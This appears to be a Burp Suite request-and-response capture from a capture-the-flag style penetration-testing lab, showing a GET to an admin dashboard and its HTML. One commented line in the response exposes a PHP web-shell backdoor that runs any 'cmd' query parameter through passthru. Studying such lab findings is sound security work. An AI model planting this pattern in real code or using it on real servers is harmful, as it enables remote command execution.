 Request
Pretty Raw Hex
\n
1 GET /dashboard.php HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.holo.live/
8 Connection: close
9 Cookie: PHPSESSID=h17fhd6rvqkkdvg3n3oqju1g4m
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
128 <div class="content">
129 <div class="container-fluid">
130 <div class="row">
131 <div class="col-xl-4 col-lg-12">
132 <div class="card card-chart">
133 </div>
134 </div>
135 <div class="col-xl-4 col-lg-12">
136 <div class="card card-chart">
137 <div class="card-header card-header-warning">
138 <div class="ct-chart" id="websiteViewsChart"></div>
139 </div>
140 <div class="card-body">
141 <h4 class="card-title"> 83
142 Visitors today</h4>
143 <!-- //if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo
passthru($_GET['cmd']);} -->
144 </div>
145 </div>
146 </div>
147 <script>
148 const x = new Date().getFullYear();
149 let date = document.getElementById('date');
150 date.innerHTML = '&copy; ' + x + date.innerHTML;
151 </script>
152 </div>
153 </div>
154 <div class="fixed-plugin">
155 <ul class="dropdown-menu">
156 <li class="adjustments-line">
157 <a href="javascript:void(0)" class="switch-trigger active-color">
158 <div class="badge-colors ml-auto mr-auto">
159 <span class="badge filter badge-purple active" data-color="purple"></span>
160 <span class="badge filter badge-azure" data-color="azure"></span>
161 <span class="badge filter badge-green" data-color="green"></span>
162 <span class="badge filter badge-warning" data-color="orange"></span>
163 <span class="badge filter badge-danger" data-color="danger"></span>
164 </div>
165 <div class="clearfix"></div>
166 </a>
167 </li>
168 <li class="header-title">Images</li>
169 <li>
170 <a class="img-holder switch-trigger" href="javascript:void(0)">
171 <img src="./assets/img/sidebar-1.jpg" alt="">
172 </a>
Search...
0 matches
先知社区